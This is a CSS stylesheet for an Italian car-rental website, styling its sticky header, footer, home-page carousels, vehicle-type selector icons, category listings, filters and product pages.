    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }

  .sticky-header .menu-categorie .navbar-mega .navbar-nav > li a{
    padding: 5px 10px; 
  }

  .sticky-header .menu-categorie .navbar{
    min-height: auto;
  }

  @media (max-width: 767px) and (min-width: 426px){
    .logo{
      left: 8.66667%;
    }

    #ricerca{
/*      left: 8.33333%;*/
      width: 100%;
    }

    .minibasket-small{
/*      display: none;*/
    }

    .carrello{
      width: 16.66667%;
    }
  }


  @media (max-width: 426px){
    .sticky-header .logo{
      width: 260px !important;
      margin-right: 0;
    }
    .sticky-header .minibasket-big{
      display: none;
    }

    .sticky-header .minibasket-small{
      display: inherit;
    }

    .sticky-header .carrello{
      width: 55px;
      left: 12.66667%;
    }

    .sticky-header .carrello #cart-total2{
      background-color: #ff470f;
      padding: 0 4px;
      color: #FFF;
      border-radius: 100%;
      height: 16px;
      position: absolute;
      top: 10px;
    }
  }

  @media (max-width: 375px){
    .sticky-header .carrello{
      width: 40px;
      margin-left: 5px;
      left: 11.66667%;
    }

    .sticky-header .logo {
      width: 240px !important;
      margin-right: 5px;

    }
  }

  @media (max-width: 320px){

    .sticky-header{
      padding: 5px;
    }

    .sticky-header .logo {
    width: 140px !important;
    margin-right: 0;
    margin-left: 30px;
    }


    .sticky-header .minibasket button{
      min-width:50px; 
    }

    .sticky-header .canvas-menu{
      padding: 10px;
    }

    .sticky-header .minibasket .icon-cart:before{
      font-size: 25px;
    }

  }

/*
footer
*/

#powered{
  background-color: #1a1a1a;
  border-top: 1px solid #313c40;
  border-bottom: 0;
  padding:15px 0;
}

.footer-top{
  background-color: #1a1a1a;
  padding-bottom: 15px;
  padding-top: 15px;
  color: #FFF;
}

.footer-top a, .footer-top li{
  color: #FFF;
  font-size: 14px;
  font-weight: 400;
}

.footer-top h5{
  color: #4e795e;
  text-transform: uppercase;
  font-size: 20px;
  font-weight: 300;
  margin-bottom: 7px;
}

.contact-us li .fa{
  color: #FFF;
}

.contact-us li{
  margin-bottom: 0;
}

.copyright{
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #f2ece6 !important;
  color: #272727;
}

.copyright a{
  color: #FFF;
  text-decoration: underline;
}

.copyright a:hover{
  color: #b1ff8a;
}

.footer-v2 {
  background: #4e795e !important;
}

.footer-v2 #powered{
  display: none;
}

.footer-v2 .ourservice-content{
  color: #FFF;
}

.footer-v2 ul li a {
  color: #FFF;
}

.fix-footer{
  display: grid;
  
}

.fix-footer li{
  margin-bottom:-5px;
}

/*
newsletter bottom
*/

.pav-newsletter-cst{
  max-width: 100%;
}

.titolo-newsletter{
  font-size: 22px;
  font-weight: 300;
  margin-top: 4px;
}

.titolo-newsletter span{
  color: #4e795e;
  font-size: 28px;
}

.pav-newsletter-cst .btn-primary{
  padding-top: 12px;
}

/*
mass bottom
*/

.mass-bottom{
  background: #f2ece6;
  padding: 25px 15px 15px 0;  
}

@media (max-width: 768px){
  .mass-bottom{
    padding: 15px 0;
    margin-top: 30px;
  }
}


/*
carousel
*/

.carosello-hp {
  padding-top: 95px;
  padding-bottom: 95px;
/*	background-color:#ffffff;
background-image:url('http://185.58.193.56/noleggioeuromotor.it/image/catalog/sfondo-noleggioeuromotor.jpg');*/
}

@media (max-width: 991px){
  .carosello-hp, .promotion{
    display: inherit !important;
  }
}

@media (max-width: 425px){
  .carosello-hp{
    display: inherit !important;
    padding-top: 30px;
    padding-bottom: 30px;

  }

  .promotion{
    display: inherit !important;
  }

  .promotion .carousel-inner .item-inner {
    text-align: center;
  }

  .promotion .carousel-inner .item-inner img{
    width: 100px;
  }

  .parallaxe-overflow{
    padding-bottom: 30px;
  }
}

/*
carosello prodotti
*/

.auto-hp .product-block .top {
  padding: 7px;
  text-align: left;
}

.auto-hp .product-block .name{
  margin-bottom: 0;
}

.auto-hp .product-block .name a{
  font-size: 12px;
  line-height: 16px;
  letter-spacing: -1px;
}

.auto-hp .product-block .btn-prodotto{
  font-size: 13px;
  text-transform: uppercase;
  margin-top: 7px;
  padding: 0 7px !important;
  text-align: left;
}

.auto-hp .product-block .btn-prodotto span:before{
  margin-right: 5px;
}

.auto-hp .product-block .btn-prodotto a{
  color: #4e795e;
}

.auto-hp .product-block{
  background-color: transparent;
  box-shadow: none;
}

.auto-hp .titolo-modulo{
  text-align: left;
  padding: 0;
}

.auto-hp .logo-auto-small{
  width: 35px;
}

.auto-hp .titolo-modulo span{
  padding: 0 0 15px 0;
}

.auto-hp .product-col{
  padding-right: 0;
}

@media (max-width: 992px){

  #offcanvasmenu .navbar-nav {
    float: none;
    padding: 0 10px;
    position: fixed;
    width: 280px;
  }
  .offcanvas-inner{
    position: fixed;
  }

  .offcanvas-heading .btn-primary{
    padding: 5px;
  }
  #offcanvasmenu .navbar-nav > li > a{
    padding: 7px 35px;
  }
}

@media (max-width: 768px){
  .auto-hp .product-block .btn-prodotto{
    text-align: right;
    margin-top: 15px;
  }
  .auto-hp .product-block .btn-prodotto a{
    border: 1px solid #4e795e;
    padding: 7px 20px;
  }

  .auto-hp .product-col{
    padding-right: 15px;
  }
}

@media (max-width: 425px){
  .auto-hp .product-block .name a{
    font-size: 14px
  }

  .auto-hp .price{
    font-size: 16px;
  }

  .mfilter-light-theme #mfilter-price-slider{
    height: 5px !important;
  }
}

/*
ricerca hp
*/

.ricerca-hp{
  background-color: #242b2d;
}

.segmento{
  color: #a6adaf;
  text-align: center;
}

.segmento span{
  width: 100%;
  font-size: 100px;
  display: block;
  line-height: 65px;
  display: none;
}

.segmento .control-label{
  cursor: pointer;
  padding: 5px 25px;
}

.segmento .control-label:hover{
  background: rgba(0, 0, 0, 0.3);
  padding: 5px 25px;
}

.etichetta-segmento{
  color: #FFF;
}

.segmento input[type="radio"], .segmento input[type="radio"]:checked{
  -webkit-appearance: none !important;
  appearance: none !important;
  -moz-appearance: none;
  width: 100%;
  font-size: 100px;
  display: block;
  line-height: 65px;
  cursor: pointer;
  text-align: center;
}


.segmento .control-label:before{
  cursor: pointer;
}

.segmento input[type="radio"]:before{
  display: inline-block;
  -webkit-appearance: none !important;
  appearance: none !important;
  -moz-appearance: none;
}

.segmento input[type="radio"]:checked:before  {
  display: inline-block;
  -webkit-appearance: none !important;
  -moz-appearance: none;
}

.segmento input[type="radio"]:before{
  display: inline-block;
  -webkit-appearance: none !important;
  appearance: none !important;
  -moz-appearance: none;
}

.segmento input[type="radio"]:checked:before  {
  display: inline-block;
  -webkit-appearance: none !important;
  -moz-appearance: none;
}


.segmento .city-car input[type="radio"]:before{
  font-family: 'icone-euromotor' !important;
  content: "\e904";
  font-size: 100px;
  color: #a6adaf;
}

input.city-car:before{
  font-family: 'icone-euromotor' !important;
  content: "\e904";
  font-size: 100px;
  color: #a6adaf;
}

input.segmento:checked + label::before{
  font-family: 'icone-euromotor' !important;
  content: "\e904";
  font-size: 100px;
  color: #a6adaf;
}

.segmento .city-car input[type="radio"]::before{
  font-family: 'icone-euromotor' !important;
  content: "\e904";
  font-size: 100px;
  color: #a6adaf;
}

.segmento .city-car input[type="radio"]:checked:before{
  font-family: 'icone-euromotor' !important;
  content: "\e904";
  font-size: 100px;
  color: #fff;
}

.segmento .berlina input[type="radio"]:before{
  font-family: 'icone-euromotor' !important;
  content: "\e90a";
  font-size: 100px;
  color: #a6adaf;
}

.segmento .berlina input[type="radio"]:checked:before{
  font-family: 'icone-euromotor' !important;
  content: "\e90a";
  font-size: 100px;
  color: #fff;
}

.segmento .suv input[type="radio"]:before{
  font-family: 'icone-euromotor' !important;
  content: "\e90b";
  font-size: 100px;
  color: #a6adaf;
}

.segmento .suv input[type="radio"]:checked:before{
  font-family: 'icone-euromotor' !important;
  content: "\e90b";
  font-size: 100px;
  color: #fff;
}

.segmento .monovolume input[type="radio"]:before{
  font-family: 'icone-euromotor' !important;
  content: "\e906";
  font-size: 100px;
  color: #a6adaf;
}

.segmento .monovolume input[type="radio"]:checked:before{
  font-family: 'icone-euromotor' !important;
  content: "\e906";
  font-size: 100px;
  color: #fff;
}

.segmento .station-wagon input[type="radio"]:before{
  font-family: 'icone-euromotor' !important;
  content: "\e905";
  font-size: 100px;
  color: #a6adaf;
}

.segmento .station-wagon input[type="radio"]:checked:before{
  font-family: 'icone-euromotor' !important;
  content: "\e905";
  font-size: 100px;
  color: #fff;
}

.segmento .veicoli-commerciali input[type="radio"]:before{
  font-family: 'icone-euromotor' !important;
  content: "\e912";
  font-size: 100px;
  color: #a6adaf;
}

.segmento .veicoli-commerciali input[type="radio"]:checked:before{
  font-family: 'icone-euromotor' !important;
  content: "\e912";
  font-size: 100px;
  color: #fff;
}

textarea:focus, input:focus{
  outline: none;
}

@media (max-width: 425px){
  .segmento .control-label{
    padding: 0;
  }

  .etichetta-segmento {
    font-size: 12px;
  }
  .segmento .control-label:hover {
    background: transparent;
    padding: 0;
  }

  .segmento input[type="radio"]:before{
    font-size: 80px !important;
  }
}

/*fix browsers*/


.city-car > input{
    position: absolute;
    left: -9999px;
}

.city-car > .city-car-image{
  display: inline-block;
  height: 65px;
  width: 100px;
  background-image: url("../../image/icone-hp/city-car-img.png") !important; 
  text-indent: -9999px;
}

.city-car > input:checked + .city-car-image {
  background-image: url("../../image/icone-hp/city-car-img-hover.png") !important; 
}

.berlina > input{
    position: absolute;
    left: -9999px;
}

.berlina > .berlina-image{
  display: inline-block;
  height: 65px;
  width: 100px;
  background-image: url("../../image/icone-hp/berlina-img.png") !important; 
  text-indent: -9999px;
}

.berlina > input:checked + .berlina-image {
  background-image: url("../../image/icone-hp/berlina-img-hover.png") !important; 
}

.suv > input{
    position: absolute;
    left: -9999px;
}

.suv > .suv-image{
  display: inline-block;
  height: 65px;
  width: 100px;
  background-image: url("../../image/icone-hp/suv-img.png") !important; 
  text-indent: -9999px;
}

.suv > input:checked + .suv-image {
  background-image: url("../../image/icone-hp/suv-img-hover.png") !important; 
}

.monovolume > input{
    position: absolute;
    left: -9999px;
}

.monovolume > .monovolume-image{
  display: inline-block;
  height: 65px;
  width: 100px;
  background-image: url("../../image/icone-hp/monovolume-img.png") !important; 
  text-indent: -9999px;
}

.monovolume > input:checked + .monovolume-image {
  background-image: url("../../image/icone-hp/monovolume-img-hover.png") !important; 
}

.station-wagon > input{
    position: absolute;
    left: -9999px;
}

.station-wagon > .station-wagon-image{
  display: inline-block;
  height: 65px;
  width: 100px;
  background-image: url("../../image/icone-hp/station-wagon-img.png") !important; 
  text-indent: -9999px;
}

.station-wagon > input:checked + .station-wagon-image {
  background-image: url("../../image/icone-hp/station-wagon-img-hover.png") !important; 
}

.veicoli-commerciali > input{
    position: absolute;
    left: -9999px;
}

.veicoli-commerciali > .commerciali-image{
  display: inline-block;
  height: 65px;
  width: 100px;
  background-image: url("../../image/icone-hp/commerciali-img.png") !important; 
  text-indent: -9999px;
}

.veicoli-commerciali > input:checked + .commerciali-image {
  background-image: url("../../image/icone-hp/commerciali-img-hover.png") !important; 
}

/* Chrome only: */
@media all and (-webkit-min-device-pixel-ratio:0) and (min-resolution: .001dpcm) { 
  .city-car-image, .berlina-image, .suv-image, .monovolume-image, .station-wagon-image, .commerciali-image{
    display: none !important;
  }

  .city-car > input, .berlina > input, .suv > input, .monovolume > input, .station-wagon > input, .veicoli-commerciali > input {
    position: relative;
    left: auto;
}
}


/*
categoria
*/

.page-category .product-meta, .page-product-manufacturer-info .product-meta{
/*  width: 50% !important;*/
}

.page-category .btn-prodotto, .page-product-manufacturer-info .btn-prodotto{
  width: 50% !important;
  text-align: right;
}

.page-category .btn-prodotto a, .page-product-manufacturer-info .btn-prodotto a{
  border: 1px solid #4e795e;
  padding: 7px 20px;
  color: #4e795e;
}

.page-category .btn-prodotto a:hover, .page-product-manufacturer-info .btn-prodotto a:hover{
  background-color: #4e795e;
  color: #FFF;
}

.page-category .product-block .top, .page-product-manufacturer-info .product-block .top{
  padding: 10px 0;
  line-height: 0;
}

.page-category .product-grid{
  padding-bottom: 15px;
}

.page-product-manufacturer-info .product-grid{
  padding: 15px;
}

.page-product-manufacturer-info .products-filter-panel{
  padding: 0 15px;
  box-shadow: none;
}

.risultati-filtro{
  padding: 15px 0;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  width: 100%;
}

.leggi-tutto{
  color: #4e795e;
  padding-left: 15px;
  font-weight: 600;
  text-decoration: underline;
}

.category-description{
  line-height: 26px;
  font-size:14px;
  padding-left:15px;
}
@media (max-width: 1200px) and (min-width: 991px) {
  .price .price-old {
    line-height: 30px; /*edit*/
  }
}

@media (max-width: 768px){
  .category-description{
  line-height: 20px;
  font-size:12px;
  padding-top:0px !important;
  }
}

.category-description a{
 color: #4e795e;
 font-weight: 600;
 text-decoration: underline;
}

.products-filter-panel .form-control, .products-filter-panel .btn{
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: 0 1px 1px 1px #ebebeb;
  box-shadow: none;
  height: 40px;
  line-height: 28px;
  border: 1px solid #ececec;
}

/*
marchi
*/

.btn-marchi .button{
  border: 1px solid #4e795e;
  padding: 7px 20px;
  color: #4e795e;
}

.btn-marchi{
  padding-top: 15px;
}

.btn-marchi a{
  color: #4e795e;
}

.title-manufacturer{
  font-weight: 600;
  font-size: 16px;
}

/*
form contatti
*/

.bottone-invia .btn-primary{
  width: 100%;
}

/*
filter pro
*/

.mfilter-free-button{
  margin: 40px 0 0 228px !important;
  border: 10px solid orange;
  /*background-color: #4e795e !important;*/
  -webkit-box-shadow: -1px 2px 34px 2px rgba(0,0,0,0.75);
  -moz-box-shadow: -1px 2px 34px 2px rgba(0,0,0,0.75);
  box-shadow: -1px 2px 34px 2px rgba(0,0,0,0.75);
  border:10px solid orange !important;
  background:orange url(../mf/filter.png) no-repeat -69px 0 !important;
}

/*
scheda auto
*/

.page-product .contatto-prodotto{
  padding-top: 60px;
}

.page-product .product-view{
  padding: 0;
}

.product-view .heading{
  text-transform: uppercase;
  font-weight: 800;
}

.label-mese{
  padding: 12px 15px;
  /* background-color: #4e795e; */
  color: #4e795e !important;
  font-weight: 800;
  font-size: 15px;
  border: 2px solid #4e795e;
}

.anticipo-label{
  padding: 12px 15px;
  /*  background-color: #cacaca;*/
  color: #35373e !important;
  font-weight: 800;
  font-size: 15px;
  border: 2px solid #35373e;
}

.prezzo-mese{
  color: #4e795e;
  font-size: 35px;
  line-height: 45px;
  /* text-shadow: 2px 1px 0px rgba(0, 0, 0, 0.85); */
  font-weight: 800;
}

.prezzo-anticipo{
  color: #35373e;
  font-weight: 800;
  padding: 10px 15px;
  font-size: 24px;
}

.titolo-descrizione{
  font-size: 22px;
  font-weight: 600;
}

.descrizione-cont{
  line-height: 26px;
  font-size: 16px;
}

.descrizione-cont ul{
  padding-left: 0 !important;
  margin-bottom: 30px !important;
}

.descrizione-cont li{
  line-height: 28px;
  list-style-type: none;
  border-bottom: 1px solid #ececec;
  padding: 5px 0 !important;
  display: flex;
}

.descrizione-cont li:before{
  font-family: 'icomoon' !important;
  content: "\f105";
  margin-right: 5px;    
}

.titolo-opzioni{
  font-size: 18px;
  font-weight: 600;
  background-color: #242b2d;
  color: #FFF;
  padding: 15px;
}

.opzioni-cst{
  padding: 10px 15px;
  background: #ececec;
  font-size: 16px;
}

.opzioni-cst:nth-of-type(odd) {
  background: #FFF;
}

.opzioni-cst .control-label{
  text-transform: uppercase;
  margin-right: 7px;
}

/*
contatti
*/

/*@media (max-width: 425px){
  .information-contact .contact-info{
  text-align: center;
  }
}*/

/*slider*/

.titolo-slider-caption{
    color: #fff;
    font-size: 32px !important;
    line-height: 42px !important;
    background: rgba(121, 163, 95, 0.7);
    padding: 80px 15px !important;
    height: 100%;
    font-family: 'Zilla Slab', serif;
    width: 450px;
}

.titolo-slider-caption h3 {
font-size: 38px !important;
color: #FFF;
white-space: normal;
}

.btn-slider{
    color: #FFF !important;
    font-size: 18px;
    text-transform: uppercase;
    border: 1px solid #fff;
    padding: 7px 15px;
}

/*usp*/

.usp-container{
    padding: 15px 0;
}

.usp h3{
    margin-top: 7px;
    font-weight: 600;434
}

@media (max-width: 425px){
    .usp{
        text-align: center;
    }

    .usp h3{
        font-size: 20px;
}
    .usp img{
        width: 80%;
    }
}

/*sezioni hp*/


.sezione-hp{
    padding: 30px 0;
}

.titolo-sezione-hp{
    text-transform: uppercase;
    color: #272727;
}

.sezione-hp .categoria-hp{
/*
    border-bottom: 1px solid #272727;
    display: -webkit-box;
    margin-top: 30px;
*/
}

.carousel-controls .carousel-control {
    -webkit-box-shadow: none;
    box-shadow: none;
    background: #efedea !important;
    border: none;
    color: #272727 !important;
    border-radius: 0 !important;
        -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -o-border-radius: 0 !important;
}

.product-block .name a {
    font-size: 16px;
    font-family: inherit;
    text-transform: none;
    font-weight: 600;
    color: #272727;
}

.price .price-new {
    color: #272727;
    font-weight: 600;
    font-size: 20px;
}

.btn-prodotto{

}

.btn-prodotto a:hover{
    background: #272727;
}

.btn-prodotto a{

    padding: 7px !important;
    background: #4e795e;
    font-weight: 600;
    color: #fff !important;
    font-family: 'Zilla Slab', serif;
}

.btn-prodotto .icon-cart{
    margin-right: 3px;
}

.btn-scopri{
    color: #4e795e;
    font-weight: 600;
    font-size: 16px;
    text-decoration: underline;

}

.paragrafo-parallax p{
    font-size: 16px;
}

.titolo-newsletter{
    color: #272727 !important;
    font-weight: 600;
}

.titolo-newsletter span{
    color: #272727 !important;
}

.footer-top{
    background: #FFF;
}

.footer-v2 .ourservice-content {
    color: #272727;
}

.footer-top h5 {
    color: #272727;
    font-weight: 500;
}

.footer-v2 ul li a {
   color: #272727 !important;
}

footer ul li:before{
   color: #272727;
}

.footer-top a, .footer-top li {
    color: #272727;
}

.contact-us li .fa {
    color: #272727;
}

.categorie-b{
    padding: 0;
    list-style: none;
}

.titolo-cat-b h4{
    border-bottom: 1px solid #272727;
    font-size: 14px;
    font-weight: 600;
}

.sezione-hp .pav-inner{
    padding: 0;
}

.titolo-feedaty{
    margin-top: 0;
    font-size: 38px;
}

.descrizione-feedaty{
    font-size: 16px;
    line-height: 24px;
    color: #272727;
}

.modulo-feedaty{
    margin-top: 15px;
    border-bottom: 1px solid #272727;
}

.sezione-modulo-home .pav-inner{
    padding: 0;
}

.menu-categorie .navbar{    border-top: 1px solid #272727;
    border-bottom: 1px solid #272727;
    margin: 10px 0;}
.menu-categorie, .bg-menu-cat{background-color:#fff;}
.menu-categorie li a{color:#272727 !important;border-right:1px solid #272727 !important;     margin: 15px !important;
    padding: 0 10px !important;}
.menu-categorie li a:hover{    background: transparent !important;
    text-decoration: underline;
    color: #4e795e !important;}
.menu-categorie .dropdown-menu li a, .menu-categorie .see-all, .menu-categorie .see-all:first-of-type{color:#666 !important;border:none !important;background-color:transparent !important;padding:5px !important;}
.menu-categorie .dropdown-menu li a:hover{background-color:transparent !important;border:none !important;}
.menu-categorie .navbar-mega .navbar-nav > li .dropdown-menu{padding:5px !important;}
.altra-colonna{position:relative;display:table-cell;min-width:100px; margin-left: 0 !important;}
.altra-colonna li a{line-height:5px;}
.navbar-mega .navbar-nav > li .dropdown-menu li a:hover{color:#4a9923 !important;}
.menu-categorie .dropdown-menu{left:auto !important;}
.container-scroll{max-width:98%;min-width:500px;white-space:nowrap;display:inline-block;height:50px;margin:auto; padding: 0; z-index:1000}
#scroll-right{float:left;}
.menu-block-scroll{display:inline-block !important;overflow-x:hidden;position:inherit !important; z-index: 70;}
.navigate-scroll a{text-decoration:none;color:#272727;}
.navigate-scroll{position:relative;padding:5px;margin-right:-5px;margin-left:-5px;}
.menu-categorie li a{margin: 15px 10px !important;
    padding: 0 15px 0 0 !important;}
.navigate-scroll-left{position:absolute;left:0;top:18px;color:#272727;font-size:18px;}
.navigate-scroll-right{position:absolute;right:0;top:18px;color:#272727;font-size:18px;}
.sticky-header .navigate-scroll-left, .sticky-header .navigate-scroll-right{top:0;}
.header-v1 .classenav{display: flex !important;float:left !important;
/*    width:100%;*/
    transition-duration:1s;-webkit-transition-duration:1s}

.header-v1 .navbar-mega .navbar-nav > li a:before {
    display: block;
    content: "";
    width: 100%;
    height: 50px;
    position: absolute;
    left: 0;
}

/*.header-v1 .navbar-mega .navbar-nav > li{
    overflow: hidden;
} modifica gianluca*/

.header-v1 .navbar-mega .classenav > li{
    overflow: hidden;
}
.menu-categorie .see-all, .menu-categorie .see-all:first-of-type{
    color: #4e795e;
}

/*categorie*/

.image-category img{
    padding: 0;
    border: none;
}

.category-description h2{
    font-size: 18px;
    margin-top: 10px;
}

.category-description h1{
        font-size: 22px;
    margin-top: 7px;
}
.category-description h3{
    font-size: 16px;
    margin-top: 10px;
}
.page-category .cat_element{list-style-type:none;margin-top:15px;}
.page-category .cat_name{margin-top:7px;display:inline-block;font-size:16px;min-height:50px;font-weight: 600;}
.page-category .cat_element h4 {margin-bottom:0;height:35px; border-bottom: 1px solid #272727;}
.page-category .cat_name:before{font-family:'icomoon' !important;content:"\f105";margin-right:5px;}
.page-category .cat_image{-webkit-transition:all 0.5s ease-in-out 0s;-o-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s;}
.page-category .cat_image img{-webkit-transition:all 0.5s linear;transition:all 0.5s linear;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);filter:brightness(96%);}
.page-category .cat_image img:hover{filter:brightness(80%);-moz-transition:all 0.4s ease-in;-webkit-transition:all 0.4s ease-in;-o-transition:all 0.4s ease-in;transition:all 0.4s ease-in;}
.page-category .empty-product{font-size:26px;padding:15px;font-weight:300;margin-top:30px;}
.page-category .box-category .accordion-group .collapse li{padding-top:5px !important;}
.page-category .box-category .accordion-group .collapse a{font-weight:300;}
@media (max-width:767px){.page-category .cat_image img{width:100%;}
}
.page-category .fix-cat-list{display:table-footer-group;}
.page-category .category-description{padding-bottom:0;}
.products-filter-panel{border-bottom:1px solid #ececec;box-shadow:none;padding-bottom:10px;border-top:1px solid #ececec;padding-top:10px;}
.leggi-tutto{color:#4a9923;padding-left:15px;font-weight:600;text-decoration:underline;}
.risultati-filtro{font-size:16px;padding:20px 0 0;color:#4e795e;}
.risultati-filtro span{font-weight:600;}
.risultati-filtro .products-filter-panel{padding-bottom:0;}
.products-filter-panel .form-control, .products-filter-panel .btn{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:0 1px 1px 1px #ebebeb;box-shadow:none;height:40px;line-height:28px;border:1px solid #ececec;}
.mfilter-free-container{top:150px !important;}
.mfilter-filter-item .mfilter-options{padding:0 !important;}
.mfilter-light-theme .mfilter-slider-slider .ui-slider-range, .mfilter-light-theme #mfilter-price-slider .ui-slider-range{background:#4a9923 !important;}
.mfilter-heading-text > span{padding-left:18px;color:#262e31;font-size:16px;font-weight:400;text-transform:uppercase;}
.mfilter-light-theme .mfilter-heading-content{border-bottom:1px solid #EBEBEB !important;}
.mfilter-heading .mfilter-head-icon{background-position:5px -25px !important;margin-top:10px !important;}
.mfilter-light-theme label.mfilter-tb-as-td{color:#262e31;font-weight:400;font-size:16px;}
.mfilter-col-input input[type=checkbox]{-webkit-appearance:none !important;margin:1px 0 2px 0 !important;}
.mfilter-col-input input[type=checkbox]:before{font-family:'icomoon';display:inline-block;content:"\eae1";letter-spacing:10px;font-size:1em;color:#535353;width:1.4em;-webkit-appearance:none;}
.mfilter-col-input input[type=checkbox]:checked{-webkit-appearance:none !important;margin:1px 0 2px 0 !important;}
.mfilter-col-input input[type=checkbox]:checked:before{font-family:'icomoon';display:inline-block;content:"\eae0";letter-spacing:10px;font-size:1em;color:#4a9923;width:1.4em;-webkit-appearance:none;}
.mfilter-light-theme #mfilter-price-slider .ui-slider-handle{width:18px !important;height:18px !important;box-shadow:none !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important
border-radius:0 !important;background:#4a9923 !important;border-right:1px solid #FFF !important;border-left:1px solid #FFF !important;}
.ui-slider-horizontal .ui-slider-range{height:10px !important;margin-top:-2px;}
.mfilter-light-theme .mfilter-slider-slider .ui-slider-handle, .mfilter-light-theme #mfilter-price-slider .ui-slider-handle{width:18px !important;height:18px !important;box-shadow:none !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important
border-radius:0 !important;background:#4a9923 !important;border-right:1px solid #FFF !important;border-left:1px solid #FFF !important;}
.mfilter-box-2 .mfilter-counter, .mfilter-box-3 .mfilter-counter{background:#4a9923 !important;}
.mfilter-box-2 .mfilter-counter:after, .mfilter-box-3 .mfilter-counter:after{border-right-color:#4a9923 !important;}
.mfilter-light-theme .mfilter-slider-slider .ui-slider-handle, .mfilter-light-theme #mfilter-price-slider .ui-slider-handle{width:18px !important;height:12px !important;background:#4a9923 !important;margin-top:-1px !important;background-size:cover !important;background-repeat:no-repeat !important;background-position:center center !important;-webkit-border-radius:99em !important;-moz-border-radius:99em !important;border-radius:99em !important;border:1px solid #eee !important;box-shadow:0px 0px 3px rgba(0, 0, 0, 0.4) !important;}
.mfilter-light-theme .mfilter-slider-slider .ui-slider-range, .mfilter-light-theme #mfilter-price-slider .ui-slider-range{background:#4a9923 !important;height:5px !important;}
.bnews-list{margin-top:15px;}

#custom-field1 label:before {
    color: #f00;
    content: "* ";
    font-weight: bold;
}

.bo-mainmenu .canvas-menu{
    border-radius: 5px;
    width: 40px;
    font-size: 18px;
    padding: 12px;
    margin-top: 5px;
    height: 40px;
    line-height: 0;
}

/*categoria palo b*/


.product-meta .price{
    text-align: left;
}

#column-left .list-group-item  a.active {
    font-size: 18px;
    color: #272727 !important;
    font-family: 'Zilla Slab' , sans-serif;
}

#column-left .panel-body ul li, #column-right .panel-body ul li {
    border-bottom: none;
    margin-bottom: 0;
    background-color: transparent;
    padding: 10px 0;
}

#column-left .collapse li{
    padding: 5px 0;
}

#column-left .collapse li a{
    font-size: 14px;
    font-weight: 500;
}

#column-left .collapse li a.active{
    font-size: 14px;
    font-weight: 500;
}

#column-left .panel-body ul li{
    padding: 5px 0;
}

#column-left .accordion-group{
    border-bottom: 1px solid #272727;
}

.product-layout{
    margin-bottom: 60px;
}

/*filtri*/

.mfilter-col-input input[type=checkbox] {
    -webkit-appearance: none !important;
    margin: 0 !important;
}

/* pag prodotto*/

.page-product .breadcrumb{
    background: transparent;
}

.page-product .breadcrumb ul{
    margin-bottom: 0;
}

.lista-puntata ul{
    padding-left: 0;
}

/*.lista-puntata{
    padding-bottom: 30px;
} modifica gianluca*/

.lista-puntata ul li{
   list-style-type: none;
}

.lista-puntata ul li:before{
    font-family: 'icomoon' !important;
    content: "\f105";
    margin-right: 5px;
}

.cont-facilities{
    padding: 0;
}

.facilities-li{
    list-style-type: none;
    display: inline-block;
    margin-right: 15px;
}

.facilities-li .fas, .facilities-li .far{
    color: #4e795e;
}

.opzioni-titolo{
    text-transform: uppercase;
}

.titolo-opzione{
    font-size: 18px;
    font-weight: 500;
    margin-top: 7px;
    font-family: "Zilla Slab", sans-serif;
}

.cont-radio .radio{

/*    width: 48%;*/
}

.radio input[type="radio"], .radio input[type="radio"]:checked{
    cursor: pointer;
}

/*
.cont-radio .radio label{
    background: #efedea;
    width: 100%;
    margin: 15px 5px 0 0;
    padding: 3px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

.cont-radio .radio input[type="radio"]:checked ~ *{
   background: #4e795e !important;
    color: #fff !important;
}
*/

.radio + .radio{
        margin-top: 10px;
}



.cont-radio .radio label{
    width: 100%;
}


.cont-radio .radio input{
    width: 100%;
        display: contents;
}


/*
.cont-radio .radio input[type="radio"]:before{
    content: " ";
    background: #f2ece6;
    width: 100%;
    height: 30px;
    display: inline-block;
}

.cont-radio .radio input[type="radio"]:checked:before{
    content: " ";
    background: #4e795e;
    width: 100%;
    height: 30px;
    display: inline-block;
}
*/





.inputGroup-terzaluna input[type="radio"] + span  {
    -webkit-appearance: none !important;
    background: #f2ece6;
    width: 100%;
    height: 30px;
    display: inline-block;
        border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

.inputGroup-terzaluna input[type="radio"]:checked + span {
    -webkit-appearance: none !important;
    background: #79a35f;
    width: 100%;
    height: 30px;
    display: inline-block;
    color: #FFF;
        border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

.inputGroup-terzaluna span{
    padding: 6px 15px;
}

.inputGroup-terzaluna span:after{
    font-family: 'icomoon' !important;
    content: "\f105";
    float: right;
    font-size: 13px;
}

.prezzo-dettaglio h2{
    font-family: 'Roboto Slab', serif;
    font-weight: 600;
    display: inline-block;
/*    width: 100%;*/
}

.product-view .btn-cart{
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background-color: #4e795e;
    font-family: 'Roboto Slab', serif;
    font-weight: 600;
    font-size: 22px;
}

.product-view .cart{
    display: grid;
}

.quantity-adder{
    color: #272727;
    display: block;
    height: 54px;
    position: relative;
    margin-right: 15px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border: 1px solid #ebebeb;
}

.quantity-adder .quantity-number input{
    height: 52px;
}

.quantity-adder .add-action{
    line-height: 55px;
}


.tabs-group .tab-content{
    padding: 30px 0;
}


.tabs-group .nav-tabs > li.active a:before{
    display: none;
}

.tabs-group .nav-tabs {
    border-bottom: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.tabs-group .nav-tabs > li.active a {
    border: 1px solid #79a35f;
    color: #ffffff;
    background: #79a35f;
    padding: 10px 15px;
}
